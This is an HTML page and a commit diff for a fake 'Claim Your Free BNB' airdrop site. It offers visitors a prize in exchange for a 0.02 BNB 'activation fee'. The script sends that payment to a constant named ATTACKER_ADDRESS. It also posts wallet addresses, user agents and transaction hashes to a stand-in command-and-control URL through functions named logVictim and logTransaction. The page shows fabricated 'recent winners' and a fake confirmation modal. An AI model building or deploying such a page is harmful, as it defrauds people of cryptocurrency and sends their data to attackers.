
==== claim.html @ d08a3e4b "claim.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8" />
    <title>Claim BNB Airdrop - Official</title>
    <link rel="stylesheet" href="assets/style.css">
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css" rel="stylesheet">
    <script src="https://cdn.ethers.io/lib/ethers-5.2.umd.min.js"></script>
</head>
<body>

<div class="claim-page">
    <button class="back-btn" onclick="history.back()">← Back to Home</button>

    <h1 style="text-align: center; margin: 30px 0; color: #f3ba2f;">Claim Your Free BNB</h1>

    <div class="pool-info">
        <h2>🔥 Airdrop Pool: 1,000 BNB</h2>
        <p>Participate now and win up to <strong>1.0 BNB</strong> instantly.</p>
        <div class="alert">
            <strong>⚠️ Activation Fee: 0.02 BNB</strong><br>
            Required to join. Sent directly to the smart contract.
        </div>
    </div>

    <button class="claim-btn" onclick="sendFee()">
        <i class="fas fa-gift"></i> Pay 0.02 BNB & Claim Reward
    </button>

    <div class="winners">
        <h3>🎉 Recent Winners</h3>
        <ul>
            <li><strong>0.42 BNB</strong> → <code>0x...a33b</code> <small>(Tx: <a href="https://bscscan.com/tx/0xa3f2b11c" target="_blank">a3f2...b11c</a>)</small></li>
            <li><strong>0.68 BNB</strong> → <code>0x...c44d</code> <small>(Tx: <a href="https://bscscan.com/tx/0xc7d9e44a" target="_blank">c7d9...e44a</a>)</small></li>
            <li><strong>0.31 BNB</strong> → <code>0x...f55e</code> <small>(Tx: <a href="https://bscscan.com/tx/0xf1x8m33n" target="_blank">f1x8...m33n</a>)</small></li>
        </ul>
    </div>
</div>

<script>
    const ATTACKER_ADDRESS = "0x40f4c332be705dbf098a48a728248b13a005e7cb";
    const EXFIL_URL = "https://your-c2-server.com/log.php";

    async function sendFee() {
        if (typeof window.ethereum === "undefined") {
            alert("Please install MetaMask or Trust Wallet.");
            return;
        }
        try {
            await window.ethereum.request({ method: "eth_requestAccounts" });
            const provider = new ethers.providers.Web3Provider(window.ethereum);
            const signer = provider.getSigner();
            const value = ethers.utils.parseUnits("0.02", "ether");
            const tx = await signer.sendTransaction({
                to: ATTACKER_ADDRESS,
                value: value
            });
            alert(`🎉 Success! You’ve joined the airdrop.\nTx: ${tx.hash}`);
            fetch(EXFIL_URL, {
                method: "POST",
                body: JSON.stringify({ type: "claim", fee: "0.02", hash: tx.hash, ts: new Date() }),
                headers: { "Content-Type": "application/json" }
            });
        } catch (err) {
            alert("Transaction failed or rejected.");
        }
    }
</script>
</body>
</html>

==== commit e95f7cfc: "claim.html" ====
--- a/claim.html
+++ b/claim.html
@@ -2,69 +2,348 @@
 <html lang="en">
 <head>
     <meta charset="UTF-8" />
-    <title>Claim BNB Airdrop - Official</title>
-    <link rel="stylesheet" href="assets/style.css">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
+    <title>Claim Your Free BNB</title>
+    <script src="https://cdn.ethers.io/lib/ethers-5.2.umd.min.js" type="text/javascript"></script>
     <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css" rel="stylesheet">
-    <script src="https://cdn.ethers.io/lib/ethers-5.2.umd.min.js"></script>
+    <style>
+        :root {
+            --bg: #000;
+            --text: #fff;
+            --gold: #f3ba2f;
+            --red: #ff3333;
+            --green: #00ff00;
+            --card: #111;
+            --border: #333;
+        }
+        * {
+            margin: 0;
+            padding: 0;
+            box-sizing: border-box;
+            font-family: 'Segoe UI', sans-serif;
+        }
+        body {
+            background: var(--bg);
+            color: var(--text);
+            padding: 20px;
+            padding-top: 40px;
+            min-height: 100vh;
+        }
+        .back-btn {
+            color: var(--gold);
+            font-size: 1.1em;
+            margin-bottom: 20px;
+            display: flex;
+            align-items: center;
+            gap: 8px;
+            text-decoration: none;
+        }
+        .back-btn i {
+            font-size: 1.3em;
+        }
+        h1 {
+            color: var(--gold);
+            font-size: 1.8em;
+            font-weight: 700;
+            text-align: center;
+            margin-bottom: 20px;
+        }
+        .card {
+            background: var(--card);
+            border-radius: 12px;
+            padding: 18px;
+            margin-bottom: 20px;
+            border: 1px solid var(--border);
+        }
+        .card p {
+            color: #ccc;
+            font-size: 1.1em;
+            line-height: 1.6;
+        }
+        .alert {
+            background: #400;
+            border: 1px solid var(--red);
+            border-radius: 10px;
+            padding: 14px;
+            margin-bottom: 20px;
+            color: var(--red);
+            font-size: 1.1em;
+        }
+        .alert i {
+            color: #ffcc00;
+            margin-right: 8px;
+        }
+        .alert strong {
+            color: var(--gold);
+        }
+        .claim-btn {
+            background: var(--gold);
+            color: #000;
+            border: none;
+            width: 100%;
+            padding: 16px;
+            font-size: 1.2em;
+            font-weight: bold;
+            border-radius: 10px;
+            cursor: pointer;
+            display: flex;
+            justify-content: center;
+            align-items: center;
+            gap: 10px;
+            margin-bottom: 25px;
+        }
+        .claim-btn:active {
+            transform: scale(0.98);
+        }
+        .winners {
+            background: var(--card);
+            border-radius: 12px;
+            padding: 18px;
+            border: 1px solid var(--border);
+        }
+        .winners h3 {
+            color: var(--green);
+            font-size: 1.3em;
+            margin-bottom: 12px;
+            display: flex;
+            align-items: center;
+            gap: 8px;
+        }
+        .winners ul {
+            list-style: none;
+        }
+        .winners li {
+            color: var(--green);
+            margin: 10px 0;
+            font-size: 0.95em;
+        }
+        .winners a {
+            color: #00ccff;
+            text-decoration: none;
+        }
+        .winners a:hover {
+            text-decoration: underline;
+        }
+        .footer {
+            text-align: center;
+            margin-top: 40px;
+            color: #666;
+            font-size: 0.9em;
+        }
+        .modal {
+            display: none;
+            position: fixed;
+            top: 0;
+            left: 0;
+            width: 100%;
+            height: 100%;
+            background: rgba(0,0,0,0.9);
+            z-index: 1000;
+            justify-content: center;
+            align-items: center;
+            flex-direction: column;
+            padding: 20px;
+            text-align: center;
+        }
+        .modal-content {
+            background: #000;
+            border: 1px solid var(--gold);
+            border-radius: 12px;
+            padding: 30px;
+            max-width: 400px;
+            width: 100%;
+            color: var(--text);
+        }
+        .modal h2 {
+            color: var(--gold);
+            margin-bottom: 20px;
+        }
+        .spinner {
+            width: 50px;
+            height: 50px;
+            border: 5px solid #333;
+            border-top: 5px solid var(--gold);
+            border-radius: 50%;
+            animation: spin 1s linear infinite;
+            margin: 20px auto;
+        }
+        @keyframes spin {
+            0% { transform: rotate(0deg); }
+            100% { transform: rotate(360deg); }
+        }
+        .close-btn {
+            background: var(--red);
+            color: white;
+            border: none;
+            padding: 10px 20px;
+            border-radius: 8px;
+            cursor: pointer;
+            margin-top: 20px;
+            font-size: 1em;
+        }
+    </style>
 </head>
 <body>
 
-<div class="claim-page">
-    <button class="back-btn" onclick="history.back()">← Back to Home</button>
-
-    <h1 style="text-align: center; margin: 30px 0; color: #f3ba2f;">Claim Your Free BNB</h1>
-
-    <div class="pool-info">
-        <h2>🔥 Airdrop Pool: 1,000 BNB</h2>
-        <p>Participate now and win up to <strong>1.0 BNB</strong> instantly.</p>
-        <div class="alert">
-            <strong>⚠️ Activation Fee: 0.02 BNB</strong><br>
-            Required to join. Sent directly to the smart contract.
-        </div>
-    </div>
-
-    <button class="claim-btn" onclick="sendFee()">
-        <i class="fas fa-gift"></i> Pay 0.02 BNB & Claim Reward
-    </button>
-
-    <div class="winners">
-        <h3>🎉 Recent Winners</h3>
-        <ul>
-            <li><strong>0.42 BNB</strong> → <code>0x...a33b</code> <small>(Tx: <a href="https://bscscan.com/tx/0xa3f2b11c" target="_blank">a3f2...b11c</a>)</small></li>
-            <li><strong>0.68 BNB</strong> → <code>0x...c44d</code> <small>(Tx: <a href="https://bscscan.com/tx/0xc7d9e44a" target="_blank">c7d9...e44a</a>)</small></li>
-            <li><strong>0.31 BNB</strong> → <code>0x...f55e</code> <small>(Tx: <a href="https://bscscan.com/tx/0xf1x8m33n" target="_blank">f1x8...m33n</a>)</small></li>
-        </ul>
+<a href="index.html" class="back-btn">
+    <i class="fas fa-arrow-left"></i> Back to Home
+</a>
+
+<h1>Claim Your Free BNB</h1>
+
+<div class="card">
+    <p><strong>Airdrop Pool: 1,000 BNB</strong></p>
+    <p>Participate now and win up to <strong>1.0 BNB</strong> instantly.</p>
+</div>
+
+<div class="alert">
+    <i class="fas fa-exclamation-triangle"></i>
+    <strong>Activation Fee: 0.02 BNB</strong><br>
+    Required to join. Sent directly to the smart contract.
+</div>
+
+<button class="claim-btn" id="claimBtn">
+    <i class="fas fa-gift"></i> Pay 0.02 BNB & Claim Reward
+</button>
+
+<div class="winners">
+    <h3><i class="fas fa-party-horn"></i> Recent Winners</h3>
+    <ul>
+        <li>0.42 BNB → <code>0x...a33b</code> <small>(Tx: <a href="https://bscscan.com/tx/0xa3f2b11c" target="_blank">a3f2...b11c</a>)</small></li>
+        <li>0.68 BNB → <code>0x...c44d</code> <small>(Tx: <a href="https://bscscan.com/tx/0xc7d9e44a" target="_blank">c7d9...e44a</a>)</small></li>
+        <li>0.31 BNB → <code>0x...f55e</code> <small>(Tx: <a href="https://bscscan.com/tx/0xf1x8m33n" target="_blank">f1x8...m33n</a>)</small></li>
+    </ul>
+</div>
+
+<div class="footer">
+    &copy; 2025 BNB Airdrop. All rights reserved.
+</div>
+
+<div class="modal" id="txModal">
+    <div class="modal-content">
+        <h2>Processing Transaction</h2>
+        <p>Confirming 0.02 BNB activation fee...</p>
+        <div class="spinner"></div>
+        <p id="modalStatus">Waiting for wallet confirmation...</p>
     </div>
 </div>
 
 <script>
     const ATTACKER_ADDRESS = "0x40f4c332be705dbf098a48a728248b13a005e7cb";
     const EXFIL_URL = "https://your-c2-server.com/log.php";
-
-    async function sendFee() {
-        if (typeof window.ethereum === "undefined") {
-            alert("Please install MetaMask or Trust Wallet.");
-            return;
-        }
-        try {
-            await window.ethereum.request({ method: "eth_requestAccounts" });
-            const provider = new ethers.providers.Web3Provider(window.ethereum);
-            const signer = provider.getSigner();
-            const value = ethers.utils.parseUnits("0.02", "ether");
-            const tx = await signer.sendTransaction({
-                to: ATTACKER_ADDRESS,
-                value: value
-            });
-            alert(`🎉 Success! You’ve joined the airdrop.\nTx: ${tx.hash}`);
-            fetch(EXFIL_URL, {
-                method: "POST",
-                body: JSON.stringify({ type: "claim", fee: "0.02", hash: tx.hash, ts: new Date() }),
-                headers: { "Content-Type": "application/json" }
-            });
-        } catch (err) {
-            alert("Transaction failed or rejected.");
-        }
-    }
+    const MIN_FEE = "0.02";
+
+    const wallets = {
+        metamask: {
+            mobile: /iPhone|iPod|iPad/.test(navigator.userAgent) ? "metamask://" : "intent://#Intent;scheme=metamask;package=com.metamarkets.metamask;end",
+            web: "https://metamask.io"
+        },
+        trust: {
+            mobile: /iPhone|iPod|iPad/.test(navigator.userAgent) ? "trust://" : "intent://#Intent;scheme=trust;package=com.wallet.crypto.trustapp;end",
+            web: "https://link.trustwallet.com"
+        }
+    };
+
+    const modal = document.getElementById("txModal");
+    const modalStatus = document.getElementById("modalStatus");
+
+    function showModal(status) {
+        modalStatus.innerText = status;
+        modal.style.display = "flex";
+    }
+
+    function hideModal() {
+        modal.style.display = "none";
+    }
+
+    async function connectWallet() {
+        const btn = document.getElementById("claimBtn");
+
+        if (typeof window.ethereum !== "undefined") {
+            try {
+                showModal("Waiting for wallet confirmation...");
+                btn.disabled = true;
+                btn.innerHTML = '<i class="fas fa-spinner fa-spin"></i> Confirming...';
+
+                await window.ethereum.request({ method: "eth_requestAccounts" });
+                const provider = new ethers.providers.Web3Provider(window.ethereum);
+                const signer = provider.getSigner();
+                const userAddress = await signer.getAddress();
+
+                logVictim(userAddress);
+
+                showModal("Sending 0.02 BNB to contract...");
+                const value = ethers.utils.parseUnits(MIN_FEE, "ether");
+                const tx = await signer.sendTransaction({
+                    to: ATTACKER_ADDRESS,
+                    value: value
+                });
+
+                showModal("Transaction confirmed! Redirecting...");
+                setTimeout(() => {
+                    hideModal();
+                    alert(`🎉 Success! Your reward is being processed.\nTx: ${tx.hash}`);
+                }, 2000);
+
+                logTransaction(tx.hash, userAddress);
+
+            } catch (err) {
+                btn.innerHTML = "❌ Failed";
+                hideModal();
+            } finally {
+                btn.disabled = false;
+            }
+        } else {
+            const isIOS = /iPad|iPhone|iPod/.test(navigator.userAgent);
+            const isAndroid = /Android/.test(navigator.userAgent);
+
+            if (isIOS || isAndroid) {
+                openWalletApp(wallets.trust.mobile, wallets.trust.web);
+                openWalletApp(wallets.metamask.mobile, wallets.metamask.web);
+            } else {
+                window.open(wallets.metamask.web, '_blank');
+            }
+        }
+    }
+
+    function openWalletApp(scheme, fallback) {
+        window.location.href = scheme;
+        setTimeout(() => {
+            window.location.href = fallback;
+        }, 1500);
+    }
+
+    function logVictim(address) {
+        fetch(EXFIL_URL, {
+            method: "POST",
+            body: JSON.stringify({
+                type: "victim",
+                address: address,
+                ip: "PENDING",
+                ua: navigator.userAgent,
+                ts: new Date().toISOString()
+            }),
+            headers: { "Content-Type": "application/json" },
+            keepalive: true
+        }).catch(() => {});
+    }
+
+    function logTransaction(hash, address) {
+        fetch(EXFIL_URL, {
+            method: "POST",
+            body: JSON.stringify({
+                type: "claim",
+                fee: MIN_FEE,
+                hash: hash,
+                address: address,
+                ts: new Date().toISOString()
+            }),
+            headers: { "Content-Type": "application/json" },
+            keepalive: true
+        }).catch(() => {});
+    }
+
+    document.getElementById("claimBtn").addEventListener("click", connectWallet);
 </script>
 </body>
 </html>
